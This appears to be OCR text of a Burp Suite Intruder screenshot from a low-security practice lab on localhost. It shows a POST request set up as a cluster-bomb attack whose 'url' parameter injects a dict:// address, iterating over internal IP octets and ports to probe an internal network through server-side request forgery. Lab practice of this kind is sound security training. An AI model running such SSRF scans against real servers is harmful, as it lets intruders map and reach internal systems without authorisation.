 Cluster bomb attack
Start attack
Target http://localhost:8088 Update Host header to match target
Positions Add § Clear § Auto §
1 POST / HTTP/1.1
2 Host: localhost:8088
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost:8088
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://localhost:8088/
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=j7h2jlaoi1pdu80n7at995ul20; security=low
1 Connection: keep-alive
2
3 url=dict%3A%2F%2F172.72.23.§21§%3A§80§